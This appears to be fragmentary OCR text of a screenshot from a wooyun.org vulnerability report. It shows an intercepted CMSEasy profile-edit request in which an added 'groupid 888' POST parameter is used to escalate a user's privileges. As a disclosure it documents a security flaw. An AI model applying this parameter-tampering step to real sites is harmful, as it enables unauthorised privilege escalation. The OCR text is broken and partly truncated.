 demo.cmseasy.cn/99/index.php?case=user&act=edit&table=user
Google
Hack Programming Admin After Effect Tool Web Resources Android Enter baidu PHP HighSky Yaseng
CMS
Tamper Data - Ongoing requests
Start T
Tamper Popup
Filter
http://demo.cmseasy.cn/99/index.php?case=user&act=edit&userid=34
欢迎您，yase
T···
Request Header Name Request Header··· Post Parameter Name Post Parameter···
2:2··· 3
2:2···
2:2···
Host demo.cmseasy.cn nickname
User-Agent Mozilla/5.0 (Win question
Accept text/html,applic answer
Accept-Language zh-cn,zh;q=0.8,e qq
Accept-Encoding gzip, deflate e_mail yaseng%40yahoo.c
DNT 1 tel 123456
Connection keep-alive address
Referer http://demo.cmse intro
Cookie rtime80878331=1; submit +%E4%BF%AE%E6%94%
groupid 888
本地构造groupid
编辑资料
编辑资料
更改密码
内容管理
添加内容
待审核内容
已审核内容
Reques
订单管理
查询订单
推广联盟
统计信息
获取代码
访问统计
注册用户
推广结算
确定 取消
www.wooyun.org